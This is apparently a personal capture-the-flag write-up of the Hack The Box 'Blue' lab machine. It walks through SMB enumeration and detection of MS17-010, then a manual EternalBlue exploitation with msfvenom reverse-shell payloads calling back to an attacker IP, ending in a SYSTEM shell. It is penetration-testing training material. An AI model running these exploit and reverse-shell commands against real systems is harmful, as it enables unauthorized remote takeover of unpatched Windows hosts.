
Enumeration
Machine Prep
I’ve set a shell variable of $ip to point to 10.10.10.4 to make my life a little easier:
ip=10.10.10.40
NMAP
Fast NMAP Scan
I am running this first in order to identify ALL open ports quickly - I will then run a more advanced scan, focusing on these specific ports, afterwards. I am trying to get into the habit of being more focused with my enumeration.
nmap -T4 --min-rate 2000 -p- $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-22 17:33 MST
Nmap scan report for 10.10.10.40
Host is up (0.063s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 25.90 seconds
Full NMAP Scan
nmap -sC -sV -p 135,139,445 $ip 1 ⚙
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-22 17:34 MST
Nmap scan report for 10.10.10.40
Host is up (0.062s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3s, deviation: 1s, median: 2s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-01-23T00:34:12+00:00
| smb2-time:
| date: 2023-01-23T00:34:15
|_ start_date: 2023-01-23T00:31:55
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.48 seconds
SMB seems to be a popular theme between all of our Windows Boxes! We’ll run with the assumption that this scan is accurate and will note that this box appears to be running:
Windows 7 Pro 7601 SP1
SMB
Continuing on with our SMB/SAMBA themed boxes. We’ll run through some initial enumeration.
SMBMap Doesn’t produce any results (at this point I’m beginning to think that my syntax is incorrect, but this has worked elsewhere).
smbmap -H $ip 130 ⨯ 1 ⚙
[+] IP: 10.10.10.40:445 Name: 10.10.10.40
I see what happened. I need to specify ‘guest’ (as noted in the nmap results):
smbmap -H $ip -u 'guest' 1 ⚙
[+] IP: 10.10.10.40:445 Name: 10.10.10.40
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
Share READ ONLY
Users READ ONLY
I ‘touch’ SMB real quick with SMBClient to list out the shares:
smbclient -L \\\\$ip -U 'anonymous' 1 ⚙
Password for [WORKGROUP\anonymous]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Share Disk
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.40 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
I can connect to \Share, but it doesn’t appear anything is there:
smbclient \\\\$ip\\Share -U 'anonymous' 1 ⚙
Password for [WORKGROUP\anonymous]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Jul 14 07:48:44 2017
.. D 0 Fri Jul 14 07:48:44 2017
4692735 blocks of size 4096. 593130 blocks available
A few things under \Users:
smbclient \\\\$ip\\Users -U 'anonymous' 1 ⚙
Password for [WORKGROUP\anonymous]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Fri Jul 21 00:56:23 2017
.. DR 0 Fri Jul 21 00:56:23 2017
Default DHR 0 Tue Jul 14 01:07:31 2009
desktop.ini AHS 174 Mon Jul 13 22:54:24 2009
Public DR 0 Tue Apr 12 01:51:29 2011
4692735 blocks of size 4096. 593130 blocks available
I created a new file on my machine in the same directory entitled ‘test.txt’ and put some random text within. Navigated to Public\Documents and confirm that I have the ability to upload files here:
smb: \Public\Documents\> put test.txt
putting file test.txt as \Public\Documents\test.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \Public\Documents\> dir
. DR 0 Sun Jan 22 17:47:50 2023
.. DR 0 Sun Jan 22 17:47:50 2023
desktop.ini AHS 278 Mon Jul 13 22:54:24 2009
test.txt A 20 Sun Jan 22 17:47:50 2023
4692735 blocks of size 4096. 593351 blocks available
So we do have the ability to upload files via an anonymous session.
Anonymous File Upload
Testing with NMAP Scripts
nmap --script smb-vuln* $ip 1 ⚙
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-22 17:49 MST
Nmap scan report for 10.10.10.40
Host is up (0.066s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Host script results:
|_smb-vuln-ms10-054: false
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
Nmap done: 1 IP address (1 host up) scanned in 16.18 seconds
Well - looks like this machine is vulnerable to Eternal Blue - which we should have already figured out from the machine name, right? ;)
Eternal blue
Exploitation
MS17-10 Attempt #2
Performed some searches for ‘Eternal Blue Manual Exploitation’ and stumbled upon this Link. There’s quite a bit of information here, so I’ll have to break it down into parts.
Compiled the shell code for each as instructed:
nasm -f bin MS17-010/shellcode/eternalblue_kshellcode_x86.asm -o ./sc_x86_kernel.bin
nasm -f bin MS17-010/shellcode/eternalblue_kshellcode_x64.asm -o ./sc_x64_kernel.bin
Constructed appropriate MSFVenom payloads for each:
msfvenom -p windows/x64/shell_reverse_tcp LPORT=443 LHOST=10.10.14.12 --platform windows -a x64 --format raw -o sc_x64_payload.bin
msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=10.10.14.12 --platform windows -a x86 --format raw -o sc_x86_payload.bin
We merge our binaries and payloads (for each architecture):
cat sc_x64_kernel.bin sc_x64_payload.bin > sc_x64.bin
cat sc_x86_kernel.bin sc_x86_payload.bin > sc_x86.bin
And then we combine them (note that I had to specify python2):
python2 MS17-010/shellcode/eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.bin
We see from the article that we need to specify which exploit to run, based on the OS of the target machine (in our case,it is 7 for Windows 7)

Start up the netcat listener according to the port I specified in the payload (443) and ran exploit7 against the machine:
python2 MS17-010/eternalblue_exploit7.py 10.10.10.40 sc_all.bin
shellcode size: 2203
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
We see that the listener picked up on the other end, and we’re automatically priv -esc’d to system:
listen 443 1 ⨯
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Cat’d out user and root and the box is complete!
MS17-10 Attempt #1
Failed attempt
Looking through my notes, I do see that I’ve previously had success with this Exploit from k4u4h41. So we’ll start there.
Cloned the respository down to my machine:
git clone https://github.com/k4u5h41/MS17-010_CVE-2017-0143
The instructions require that we generate an msfvenom payload with the specifics of the reverse shell (our IP and requested port). Put this one together:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.40 LPORT=1337 -f exe -o ms17-010.exe
Unfortunetly, no joy here.
python2.7 send_and_execute.py $ip ms17-010.exe 1 ⚙
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Not found accessible named pipe
Done
And our checker confirms this will likely not work for our needs:
python2.7 checker.py $ip 127 ⨯ 1 ⚙
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_ACCESS_DENIED
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: STATUS_ACCESS_DENIED
Moving on to other exploits.